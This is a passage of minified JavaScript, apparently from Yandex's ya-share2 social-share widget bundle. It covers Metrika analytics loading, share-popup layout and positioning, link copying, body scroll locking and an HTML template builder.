t="yandex_metrika_callbacks2";window[t]=window[t]||[],window[t].push(e)}},{key:"stubYm",value:function(e){var t,n=this;this.traceMethod("Metrika"===e?"h":"i"),this.ym=function(o){for(var r=arguments.length,a=new Array(r>1?r-1:0),s=1;s<r;s++)a[s-1]=arguments[s];if("init"===o){var c=window.Ya[e];t=new c(i({id:n._id},a[0]))}else{var l;(l=t)[o].apply(l,a)}}}},{key:"injectYm",value:function(){window.ym=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return window.ym.a.push(t)},window.ym.a=[],this.ym=window.ym.bind(null,this._id)}},{key:"setYmMethodForMetrika2",value:function(){this.traceMethod("n"),u()?h()?(this.traceMethod("o"),this.ym=window.ym.bind(null,this._id)):(this.traceMethod("p"),this.stubYm("Metrika2")):(this.traceMethod("q"),this.injectYm())}},{key:"injectMetrikaScript",value:function(){var e=this;this.setYmMethodForMetrika2(),this.traceMethod("r");var t=(0,o.injectJs)("https://mc.yandex.ru/metrika/tag.js");this.pushCallback((function(){e.traceMethod("s"),e.initYm(),t&&t.parentNode.removeChild(t)}))}},{key:"waitMetrikaLoading",value:function(){var e=this;this.traceMethod("j");var t=null,n=null,o=function(){if(e.traceMethod("k"),_())return e.traceMethod("l"),clearInterval(t),clearTimeout(n),e.initYm(),!0};t=setInterval(o,45),n=setTimeout((function(){o()||(e.traceMethod("m"),clearInterval(t),e.injectMetrikaScript())}),400)}},{key:"tagJsLoadingStrategy",value:function(){this.setYmMethodForMetrika2(),this.waitMetrikaLoading()}},{key:"watchJsLoadingStrategy",value:function(){this.stubYm("Metrika"),this.waitMetrikaLoading()}},{key:"hasMetrikaStrategy",value:function(){switch(!0){case window.Ya.Metrika&&!window.Ya.Metrika2:this.traceMethod("e"),this.stubYm("Metrika");break;case u()&&h():this.traceMethod("f"),this.ym=window.ym.bind(null,this._id);break;default:this.traceMethod("g"),this.stubYm("Metrika2")}this.initYm()}},{key:"init",value:function(){if(_())return this.traceMethod("a"),this.hasMetrikaStrategy();var e=Array.prototype.slice.call(document.getElementsByTagName("script"));return p("watch",e)?(this.traceMethod("b"),this.watchJsLoadingStrategy()):p("tag",e)?(this.traceMethod("c"),this.tagJsLoadingStrategy()):(this.traceMethod("d"),void this.injectMetrikaScript())}},{key:"initYm",value:function(){this.traceMethod("t"),this.ym("init",{trackLinks:!0,accurateTrackBounce:!0,params:{shareVersion:2,strategy:this.strategy.value},triggerEvent:!0})}}])&&c(t.prototype,n),r&&c(t,r),Object.defineProperty(t,"prototype",{writable:!1}),e}();t["default"]=d},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=function(e){return function(t){var n=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};return"string"==typeof t&&(t=a["default"].toArray(document.querySelectorAll(t))),Array.isArray(t)||(t=[t]),!1===n.reinit&&(t=t.filter((function(e){return!c["default"].getMod(e,"inited")}))),t.map((function(t){var a=new r["default"](t,(0,o["default"])({options:n},e));return a.isBare()||_||(p.injectCss((0,i.getCss)(e.plugins),{nonce:a.getNonce()}),_=!0),a}))}};var o=l(n(0)),r=l(n(76)),a=l(n(6)),i=n(13),s=l(n(4)),c=l(n(15));function l(e){return e&&e.__esModule?e:{"default":e}}var p=new s["default"](window.document),_=!1},function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(t,"__esModule",{value:!0}),t["default"]=void 0;var r=m(n(5)),a=n(77),i=n(78),s=n(86),c=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==o(e)&&"function"!=typeof e)return{"default":e};var n=y(t);if(n&&n.has(e))return n.get(e);var r={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var s=a?Object.getOwnPropertyDescriptor(e,i):null;s&&(s.get||s.set)?Object.defineProperty(r,i,s):r[i]=e[i]}r["default"]=e,n&&n.set(e,r);return r}(n(87)),l=m(n(15)),p=m(n(6)),_=m(n(88)),u=n(134),h=n(135),d=m(n(136));function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(y=function(e){return e?n:t})(e)}function m(e){return e&&e.__esModule?e:{"default":e}}function f(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,(a=r.key,i=void 0,i=function(e,t){if("object"!==o(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(n!==undefined){var r=n.call(e,t||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(a,"string"),"symbol"===o(i)?i:String(i)),r)}var a,i}function g(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var o,r,a,i,s=[],c=!0,l=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(o=a.call(n)).done)&&(s.push(o.value),s.length!==t);c=!0);}catch(p){l=!0,r=p}finally{try{if(!c&&null!=n["return"]&&(i=n["return"](),Object(i)!==i))return}finally{if(l)throw r}}return s}}(e,t)||v(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function v(e,t){if(e){if("string"==typeof e)return b(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?b(e,t):void 0}}function b(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}var k=["ya-share2__popup_direction_top","ya-share2__popup_direction_bottom"],w=["ya-share2__popup_x-direction_left","ya-share2__popup_x-direction_right"];var x=function(e,t){var n=g(e.split("#"),2),o=n[0],r=n[1];return"".concat(o,"?").concat(t,"#").concat(r)},z=!1,C=[],M=!1;function E(e){z?e():C.push(e)}var S=function(){function e(t,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);var o=n.plugins,r=n.defaults,a=n.options,i=n.metrika,s=function(e){return Object.keys(e).reduce((function(t,n){var o=e[n];return o.contentOptions&&(t[n]=o.contentOptions),t}),{})}(o),c="ya-share2."+Math.random();this._params=n,this._domNode=t,this._namespace=c,this._plugins=o,this._options=(0,_["default"])(s,r,t.dataset,a);var l=this._options.get("theme.lang");this._i18n=this._options.get("i18n.".concat(l)),this._setAsPopupFlag(),this._setMobileFlag(),this._setCopyFlag(),this._initLayout(o,c),this._bindEvents(i),t.classList.add("ya-share2"),t.classList.add("ya-share2_inited"),this._options.get("hooks.onready").call(this)}var t,n,o;return t=e,(n=[{key:"_setAsPopupFlag",value:function(){this.asPopup=this._options.get("asPopup")}},{key:"_setMobileFlag",value:function(){var e=this._options.get("theme.forceCurtain"),t=this._options.get("theme.curtain");this.hasCurtain=Boolean(e||t&&(0,d["default"])())}},{key:"_setCopyFlag",value:function(){this.canCopy=Boolean(navigator.clipboard)}},{key:"_isDestroyed",value:function(){return null===this._domNode}},{key:"_updateDomLinks",value:function(){this._morePopup=l["default"].findInside(this._domNode,{block:"ya-share2",elem:"popup"})[0],this._closingCrosses=[].slice.call(l["default"].findInside(this._domNode,{block:"ya-share2",elem:"icon",modName:"closing-cross"})),this._copiedTooltip=l["default"].findInside(this._domNode,{block:"ya-share2",elem:"copied-tooltip"})[0],this._morePopup&&"outer"===this._options.get("theme.popupPosition")&&!this.asPopup&&this._createOutsidePopup()}},{key:"_destroyOutsidePopup",value:function(){document.body.removeChild(this._morePopupContainer)}},{key:"_createOutsidePopup",value:function(){this._morePopupContainer&&this._destroyOutsidePopup();var e=l["default"].findInside(this._domNode,{block:"ya-share2",elem:"container"})[0];this._morePopupContainer=document.createElement("div"),this._morePopupContainer.style.position="absolute",this._morePopupContainer.style["pointer-events"]="none",this._morePopup.style["pointer-events"]="all",this._morePopupContainer.className=e.className;var t=this._options.get("theme.limit"),n=this._options.get("theme.moreButtonType");0===parseInt(t,10)&&Boolean(n)&&this._morePopupContainer.classList.add(r["default"].stringify({block:"ya-share2",elem:"container",modName:"alone"})),this._morePopupContainer.appendChild(this._morePopup),document.body.appendChild(this._morePopupContainer)}},{key:"updateContent",value:function(e){if(this._isDestroyed())throw new Error("Could not operate on destroyed block.");this._options.merge({content:e}),this._initLayout(this._params.plugins,this._namespace)}},{key:"updateContentByService",value:function(e){if(this._isDestroyed())throw new Error("Could not operate on destroyed block.");this._options.merge({contentByService:e}),this._initLayout(this._params.plugins,this._namespace)}},{key:"destroy",value:function(){this._domNode.classList.remove("ya-share2_inited"),this._domNode.innerHTML="",this._domNode=null,this._morePopupContainer&&(p["default"].remove(this._morePopupContainer),this._morePopupContainer=null),document.body.removeEventListener("click",this._onClick),document.body.removeEventListener("touchstart",this._onTouchStart),document.body.removeEventListener("touchmove",this._onTouchMove),document.body.removeEventListener("touchend",this._onTouchEnd,{passive:!1}),document.body.removeEventListener("keydown",this._onKeydown)}},{key:"_getContentForService",value:function(e){var t=this,n=function(n){return t._options.get(n,e)},o={title:n("content.title"),description:n("content.description"),image:n("content.image"),url:n("content.url")},r=this._plugins[e].contentOptions||{};return Object.keys(r).forEach((function(e){o[e]=n("content.".concat(e))})),o}},{key:"_setMessengerContacts",value:function(e){if(0!==e.length){this.hasCurtain||(e=e.slice(0,5));var t=(0,s.serializeParams)({text:[this._options.get("content.title"),this._options.get("content.url")].join("\n")});e=e.map((function(e){var n=e.iconUrl,o=e.locationUrl,r=e.title;return{title:r,name:"messenger".concat(r.split(/\s/).join("")),iconUrl:n,location:x(o,t)}}));var n=l["default"].findInside(this._domNode,{block:"ya-share2",elem:"messenger-contacts"})[0];n&&this._templates.update(n,"messenger-contacts-list",e,i.ConstructorName.messengerContactsList);var o,r=function(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=v(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var o=0,r=function(){};return{s:r,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(e){s=!0,a=e},f:function(){try{i||null==n["return"]||n["return"]()}finally{if(s)throw a}}}}(l["default"].findInside(this._domNode,{block:"ya-share2",elem:"icon",modName:"messenger-contact"}));try{for(r.s();!(o=r.n()).done;){var a=o.value,c=a.getAttribute("data-icon-url");a.style='background-image: url("'.concat(c,'");')}}catch(_){r.e(_)}finally{r.f()}}else{var p=l["default"].findInside(this._domNode,{block:"ya-share2",elem:"popup-body"})[0];p&&this._templates.replaceNode(p,"popup-body",{needExtendMessenger:!1},i.ConstructorName.mBody)}}},{key:"_getCustomContent",value:function(){return{title:this._options.get("content.title"),description:this._options.get("content.description"),image:this._options.get("content.image")}}},{key:"_initLayout",value:function(e,t){var n=this,o=this._options.get("theme.services").split(","),r=this._options.get("theme.limit"),a=Boolean(this._options.get("theme.messengerContacts")&&!this.isBare()&&o.length>r&&window.fetch);a&&(0,h.getMessengerContacts)(this._setMessengerContacts.bind(this),(function(){return l["default"].findInside(n._domNode,{block:"ya-share2",elem:"messenger-frame"})[0]}));var c=(0,u.prepareServicesList)(o,{limit:r,needExtendMessenger:a});this._services=c.filter((function(t){return e[t]})).map((function(t){var o=function(e){return n._options.get(e,t)},r=n._getContentForService(t),a=e[t].config.shareUrl,i=a[o("content.template")]||a["default"],c=(0,s.buildUrl)(i,r);return{name:t,title:e[t].i18n[o("theme.lang")],location:c,linkAttrs:e[t].linkAttrs,popupDimensions:e[t].popupDimensions}})),this._templates=(0,i.initTemplates)(this._i18n,this.hasCurtain),this._templates.update(this._domNode,"container",{url:this._options.get("content.url"),customContent:this._getCustomContent(),theme:this._options.get("theme"),services:this._services,namespace:t,flags:{needExtendMessenger:a,asPopup:this.asPopup,canCopy:this.canCopy}}),this._updateDomLinks()}},{key:"getNonce",value:function(){return this._options.get("theme.nonce")}},{key:"_onClick",value:function(e){M||this._onBodyClick(e),M=!1}},{key:"_onTouchStart",value:function(){M=!0}},{key:"_onTouchMove",value:function(){M=!1}},{key:"_onTouchEnd",value:function(e){M&&this._onBodyClick(e)}},{key:"_bindEvents",value:function(e){var t=this;this._onBodyClick=this._onBodyClick.bind(this,e),this._onClick=this._onClick.bind(this),document.body.addEventListener("click",this._onClick),document.body.addEventListener("touchstart",this._onTouchStart),document.body.addEventListener("touchmove",this._onTouchMove),this._onTouchEnd=this._onTouchEnd.bind(this),document.body.addEventListener("touchend",this._onTouchEnd,{passive:!1}),this._onKeydown=this._onKeydown.bind(this),document.body.addEventListener("keydown",this._onKeydown),document.addEventListener("yacounter"+e._id+"inited",this._onMetrikaInited),E((function(){e.ym("params",{services:t._services.map((function(e){return e.name})).join(",")})}))}},{key:"_onKeydown",value:function(e){switch(e.which||e.keyCode){case 27:this._closePopup(e)}}},{key:"_onBodyClick",value:function(e,t){var n=p["default"].getTarget(t);if(-1!==this._closingCrosses.indexOf(n)||n.classList.contains("ya-share2__popup-overlay"))this._closePopup(t);else if(!Boolean(l["default"].findOutside(n,{block:"ya-share2",elem:"popup-header"}))){var o=l["default"].findOutside(n,{block:"ya-share2",elem:"container"}),r=l["default"].findInside(this._domNode,{block:"ya-share2",elem:"container"})[0];if(!o||o!==r&&o!==this._morePopupContainer)this._closePopup(t);else{var a=l["default"].findOutside(n,{block:"ya-share2",elem:"item"});if(a){var i=Boolean(l["default"].findOutside(n,{block:"ya-share2",elem:"popup-content"}));!l["default"].getMod(a,"more")||i?l["default"].getMod(a,"copy")?this._onCopyClick(t):l["default"].getMod(a,"more")||("other"!==l["default"].getMod(a,"service")?this._onServiceClick(t,a,e):this._onNavigatorShareClick(t)):this._onMoreClick(t)}}}}},{key:"_triggerCopiedTooltip",value:function(){this._copiedTooltip.classList.add("ya-share2__copied-tooltip_shown");var e=this._copiedTooltip;setTimeout((function(){e.classList.remove("ya-share2__copied-tooltip_shown")}),2e3)}},{key:"_onCopyClick",value:function(e){var t=this;if(this.canCopy){var n=this._options.get("content.url");navigator.clipboard.writeText(n).then((function(){t.hasCurtain&&t._triggerCopiedTooltip(),t._closePopup(e)}))["catch"]((function(){t._closePopup(e)}))}else this._closePopup(e)}},{key:"_onNavigatorShareClick",value:function(e){var t=this,n={url:this._options.get("content.url"),text:this._options.get("content.description"),title:this._options.get("content.title")};e.stopPropagation(),e.preventDefault(),navigator.share(n).then((function(){t._closePopup()}))["catch"]((function(){t._closePopup()}))}},{key:"_findPopupClass",value:function(e){var t=this;return e.filter((function(e){return t._morePopup.classList.contains(e)}))[0]}},{key:"_calcPopupHorizotalDirection",value:function(e){var t=this._findPopupClass(w);if(t)this._morePopup.classList.toggle(t);else{t="horizontal"===this._options.get("theme.direction")?w[0]:w[1];var n=e.left,o=e.width,r=n+o,a=l["default"].findInside(this._domNode,{block:"ya-share2",elem:"item",modName:"more"})[0].getBoundingClientRect().width;t===w[0]&&n<0?r-a+o<window.innerWidth&&(t=w[1]):t===w[1]&&r>window.innerWidth&&n+a-o>0&&(t=w[0]),this._morePopup.classList.toggle(t)}}},{key:"_calcPopupVerticalDirection",value:function(e){var t=this._findPopupClass(k);if(t)this._morePopup.classList.toggle(t);else{var n=e.top,o=e.height+("m"===this._options.get("theme.size")?28:21);n-o>0&&n+o>window.innerHeight?this._morePopup.classList.toggle(k[0]):this._morePopup.classList.toggle(k[1])}}},{key:"_handleAutoDirection",value:function(){var e=this._morePopup.getBoundingClientRect();this._calcPopupHorizotalDirection(e),"auto"===this._options.get("theme.popupDirection")&&this._calcPopupVerticalDirection(e)}},{key:"_onMoreClick",value:function(e){if(this._morePopupContainer){var t=l["default"].findInside(this._domNode,{block:"ya-share2",elem:"item",modName:"more"})[0],n=p["default"].getRectRelativeToDocument(t),o=n.top,r=n.left,a=n.width,i=n.height;this._morePopupContainer.style.top="".concat(o,"px"),this._morePopupContainer.style.left="".concat(r,"px"),this._morePopupContainer.style.width="".concat(a,"px"),this._morePopupContainer.style.height="".concat(i,"px")}this._openPopup(),e.preventDefault(),e.stopPropagation()}},{key:"_onServiceClick",value:function(e,t,n){var o=this,r=this._morePopup;setTimeout((function(){o._closePopup(e,r)}),50);var a=l["default"].getMod(t,"service");if(a){var i=this._services.filter((function(e){return e.name===a}))[0];if(i&&(this._options.get("hooks.onshare").call(this,i.name),!this._isDestroyed())){if(!this._options.get("theme.useLinks")&&i.popupDimensions){var s=l["default"].findInside(t,{block:"ya-share2",elem:"link"})[0];e.preventDefault(),e.stopPropagation(),c.open("ya-share2",s.href,i.popupDimensions)}var p=l["default"].findInside(this._domNode,{block:"ya-share2",elem:"item"}),_=[].indexOf.call(p,t);E((function(){n.ym("reachGoal","BUTTON_CLICK",{serviceName:a,buttonIndex:_})}))}}}},{key:"_onMetrikaInited",value:function(){z=!0,C.forEach((function(e){return e()})),C=[]}},{key:"isBare",value:function(){return Boolean(this._options.get("theme.bare"))}},{key:"_openPopup",value:function(){this._morePopup.classList.toggle("ya-share2__popup_visible"),this._handleAutoDirection(),this.hasCurtain&&(this.popupBody||(this.popupBody=l["default"].findInside(this._morePopup,{block:"ya-share2",elem:"popup-body"})[0]),(0,a.disableBodyScroll)(this.popupBody))}},{key:"_closePopup",value:function(e,t){if((t=t||this._morePopup)&&t.classList.contains("ya-share2__popup_visible")){e instanceof Event&&(e.stopPropagation(),e.preventDefault()),this.popupBody&&(0,a.enableBodyScroll)(this.popupBody),t.classList.remove("ya-share2__popup_visible");for(var n=0,o=w;n<o.length;n++){var r=o[n];t.classList.remove(r)}if("auto"===this._options.get("theme.popupDirection"))for(var i=0,s=k;i<s.length;i++){var c=s[i];t.classList.remove(c)}}this._options.get("hooks.onClosePopup").call(this)}}])&&f(t.prototype,n),o&&f(t,o),Object.defineProperty(t,"prototype",{writable:!1}),e}();t["default"]=S},function(e,t,n){"use strict";function o(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.enableBodyScroll=t.disableBodyScroll=t.clearAllBodyScrollLocks=void 0;var r=!1;if("undefined"!=typeof window){var a={get passive(){return r=!0,undefined}};window.addEventListener("testPassive",null,a),window.removeEventListener("testPassive",null,a)}var i="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),s=[],c=!1,l=-1,p=void 0,_=void 0,u=function(e){return s.some((function(t){return!(!t.options.allowTouchMove||!t.options.allowTouchMove(e))}))},h=function(e){var t=e||window.event;return!!u(t.target)||(t.touches.length>1||(t.preventDefault&&t.preventDefault(),!1))},d=function(){setTimeout((function(){_!==undefined&&(document.body.style.paddingRight=_,_=undefined),p!==undefined&&(document.body.style.overflow=p,p=undefined)}))};t.disableBodyScroll=function(e,t){if(i){if(!e)return void console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.");if(e&&!s.some((function(t){return t.targetElement===e}))){var n={targetElement:e,options:t||{}};s=[].concat(o(s),[n]),e.ontouchstart=function(e){1===e.targetTouches.length&&(l=e.targetTouches[0].clientY)},e.ontouchmove=function(t){1===t.targetTouches.length&&function(e,t){var n=e.targetTouches[0].clientY-l;!u(e.target)&&(t&&0===t.scrollTop&&n>0||function(e){return!!e&&e.scrollHeight-e.scrollTop<=e.clientHeight}(t)&&n<0?h(e):e.stopPropagation())}(t,e)},c||(document.addEventListener("touchmove",h,r?{passive:!1}:undefined),c=!0)}}else{!function(e){setTimeout((function(){if(_===undefined){var t=!!e&&!0===e.reserveScrollBarGap,n=window.innerWidth-document.documentElement.clientWidth;t&&n>0&&(_=document.body.style.paddingRight,document.body.style.paddingRight=n+"px")}p===undefined&&(p=document.body.style.overflow,document.body.style.overflow="hidden")}))}(t);var a={targetElement:e,options:t||{}};s=[].concat(o(s),[a])}};t.clearAllBodyScrollLocks=function(){i?(s.forEach((function(e){e.targetElement.ontouchstart=null,e.targetElement.ontouchmove=null})),c&&(document.removeEventListener("touchmove",h,r?{passive:!1}:undefined),c=!1),s=[],l=-1):(d(),s=[])};t.enableBodyScroll=function(e){if(i){if(!e)return void console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.");e.ontouchstart=null,e.ontouchmove=null,s=s.filter((function(t){return t.targetElement!==e})),c&&0===s.length&&(document.removeEventListener("touchmove",h,r?{passive:!1}:undefined),c=!1)}else(s=s.filter((function(t){return t.targetElement!==e}))).length||d()}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ConstructorName=void 0,t.initTemplates=function(e,t){var n,_,u={hasCurtain:t,i18n:e},y=(h(n={},d.elem,f(d.elem)),h(n,d.messengerContactsList,f(d.messengerContactsList)),h(n,d.popupTemplate,f(d.popupTemplate)),h(n,d.mElem,f(d.mElem)),h(n,d.mBody,f(d.mBody)),h(n,d.mContactsElem,f(d.mContactsElem)),n),m=(h(_={},d.elem,(0,s.commonTemplates)(y,u)),h(_,d.messengerContactsList,(0,p.getMessengerContactsListTemplate)(y,u)),h(_,d.popupTemplate,(0,i.getPopupTemplate)(y,u)),h(_,d.mElem,(0,a.mobileTemplates)(y,u)),h(_,d.mBody,(0,l.getMobileBody)(y,u)),h(_,d.mContactsElem,(0,c.mobileContactsTemplates)(y,u)),_);function f(e){return function(t,n){return(0,o["default"])({block:"ya-share2",elem:t},m[e][t](n))}}var g=new r["default"];return{update:function(e,t){var n=arguments.length>2&&arguments[2]!==undefined?arguments[2]:{},o=arguments.length>3&&arguments[3]!==undefined?arguments[3]:"elem",r=y[o];e.innerHTML=g.toHtml(r(t,n))},replaceNode:function(e,t){var n=arguments.length>2&&arguments[2]!==undefined?arguments[2]:{},o=arguments.length>3&&arguments[3]!==undefined?arguments[3]:"elem",r=y[o];e.outerHTML=g.toHtml(r(t,n))}}};var o=_(n(0)),r=_(n(79)),a=n(80),i=n(81),s=n(82),c=n(83),l=n(84),p=n(85);function _(e){return e&&e.__esModule?e:{"default":e}}function u(e){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function h(e,t,n){return(t=function(e){var t=function(e,t){if("object"!==u(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(n!==undefined){var o=n.call(e,t||"default");if("object"!==u(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===u(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var d=Object.freeze({elem:"elem",messengerContactsList:"messengerContactsList",popupTemplate:"popupTemplate",mElem:"mElem",mBody:"mBody",mContactsElem:"mContactsElem"});t.ConstructorName=d},function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r=function(){function e(){this._shortTags={};for(var e=0;e<t.length;e++)this._shortTags[t[e]]=1;this._optJsAttrName="onclick",this._optJsAttrIsJs=!0,this._optJsCls="i-bem",this._optJsElem=!0,this._optEscapeContent=!0,this._optNobaseMods=!1,this._optDelimElem="__",this._optDelimMod="_"}e.prototype={toHtml:function(e){this._buf="",this._html(e);var t=this._buf;return delete this._buf,t},_html:function(e){var t,s,c;if(!1!==e&&null!=e)if("object"!==o(e))this._buf+=this._optEscapeContent?n(e):e;else if(Array.isArray(e))for(t=0,s=e.length;t<s;t++)!1!==(c=e[t])&&null!=c&&this._html(c);else{if(e.toHtml){var l=e.toHtml.call(this,e)||"";return void(this._buf+=l)}var p=!1!==e.bem;if("undefined"!=typeof e.tag&&!e.tag)return void(e.html?this._buf+=e.html:this._html(e.content));e.mix&&!Array.isArray(e.mix)&&(e.mix=[e.mix]);var _,u,h,d="",y="",m=!1;if(_=e.attrs)for(t in _)!0===(u=_[t])?y+=" "+t:!1!==u&&null!==u&&u!==undefined&&(y+=" "+t+'="'+r(u)+'"');if(p){var f=e.block+(e.elem?this._optDelimElem+e.elem:"");e.block&&(d=i(e,f,null,this._optNobaseMods,this._optDelimMod),e.js&&((h={})[f]=!0===e.js?{}:e.js));var g=this._optJsCls&&(this._optJsElem||!e.elem),v=e.mix;if(v&&v.length)for(t=0,s=v.length;t<s;t++){var b=v[t];if(b&&!1!==b.bem){var k=b.block||e.block||"",w=b.elem||(b.block?null:e.block&&e.elem),x=k+(w?this._optDelimElem+w:"");k&&(d+=i(b,x,f,this._optNobaseMods,this._optDelimMod),b.js&&((h=h||{})[x]=!0===b.js?{}:b.js,m=!0,g||(g=k&&this._optJsCls&&(this._optJsElem||!w))))}}if(h){g&&(d+=" "+this._optJsCls);var z=m||!0!==e.js?a(JSON.stringify(h)):'{"'+f+'":{}}';y+=" "+(e.jsAttr||this._optJsAttrName)+"='"+(this._optJsAttrIsJs?"return "+z:z)+"'"}}e.cls&&(d=(d?d+" ":"")+r(e.cls).trim());var C=e.tag||"div";this._buf+="<"+C+(d?' class="'+d+'"':"")+(y||""),this._shortTags[C]?this._buf+="/>":(this._buf+=">",e.html?this._buf+=e.html:this._html(e.content),this._buf+="</"+C+">")}}};var t="area base br col command embed hr img input keygen link menuitem meta param source track wbr".split(" "),n=e.prototype.xmlEscape=function(e){return(e+"").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;")},r=e.prototype.attrEscape=function(e){return(e+"").replace(/&/g,"&amp;").replace(/"/g,"&quot;")},a=e.prototype.jsAttrEscape=function(e){return(e+"").replace(/&/g,"&amp;").replace(/'/g,"&#39;")},i=function(e,t,n,o,r){var a,i,s,c="";if(n!==t&&(n&&(c+=" "),c+=t),a=e.elem&&e.elemMods||e.mods)for(s in a)((i=a[s])||0===i)&&(c+=" "+(o?r:t+r)+s+(!0===i?"":r+i));return c};return e}();e.exports=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.mobileTemplates=function(e,t){var n=e.elem,i=e.mElem,s=e.mBody,c=t.i18n;return{"popup-overlay":function(){return{}},"popup-content":function(e){var t=e.services,n=e.url,o=e.customContent,r=e.copy,a=e.needExtendMessenger;return{content:[i("popup-header",{customContent:o}),s("popup-body",{services:t,url:n,copy:r,needExtendMessenger:a})]}},header:function(e){return{tag:"h2",content:e}},"popup-header":function(e){var t=e.customContent,r=t.description,s=t.image;if(!r){var c=(0,a.getOgTag)("description")||(0,a.getOgTag)("title")||(0,a.getMetaTag)("name","description");r=c?c.getAttribute("content"):window.location.href}if(!s){var l=(0,a.getOgTag)("image:secure_url")||(0,a.getOgTag)("image");s=l&&l.getAttribute("content")}return{content:[s?i("og-image",s):(0,o["default"])(n("icon"),{mods:{"og-image-stub":!0}}),i("popup-description",r),(0,o["default"])(n("icon"),{mods:{"closing-cross":!0}})]}},"og-image":function(e){return{cls:r["default"].stringify(n("icon")),attrs:{style:"background-image: url('".concat(e,"')")}}},"popup-description":function(e){return{content:e}},"popup-tile":function(e){var t=e.map((function(e){return(0,o["default"])(n("item",e),{content:(0,o["default"])(n("link",e),{content:[i("mobile-popup-badge"),i("mobile-popup-service-title",e.title)]})})}));return navigator.share&&t.push(i("native-share")),{tag:"ul",content:t}},"native-share":function(){return(0,o["default"])(n("item",{name:"other"}),{content:i("native-share-fake-link")})},"native-share-fake-link":function(){return{content:[(0,o["default"])(i("mobile-popup-badge"),{mods:{"native-share":!0}}),i("mobile-popup-service-title",c.otherServices)]}},"mobile-popup-badge":function(e){return{tag:"span",content:[n("icon",e)]}},"mobile-popup-service-title":function(e){return{content:e}},"mobile-popup-copy-link":function(e){return{content:(0,o["default"])(n("item",e),{tag:"button",mods:{copy:!0,"copy-link-button":!0},content:[(0,o["default"])(n("icon"),{mods:{"copy-icon":!0}}),i("link-title"),n("input_copy",e)]})}},"link-title":function(){return{tag:"span",content:c.copyLink}},"copied-tooltip":function(){return{content:c.linkCopied}},"scroll-hider":function(e){return{content:e}}}};var o=i(n(0)),r=i(n(5)),a=n(14);function i(e){return e&&e.__esModule?e:{"default":e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getPopupTemplate=function(e,t){var n=e.elem,o=e.mElem,r=t.hasCurtain,a={};a.popup=r?function(e){var t=e.services,n=e.url,r=void 0===n?"":n,a=e.customContent,i=e.copy,s=e.needExtendMessenger;return{mods:{mobile:!0},content:[o("popup-overlay"),o("popup-content",{services:t,url:r,customContent:a,copy:i,needExtendMessenger:s})]}}:function(e){var t=e.services,o=e.url,r=void 0===o?"":o,a=e.copy,i=void 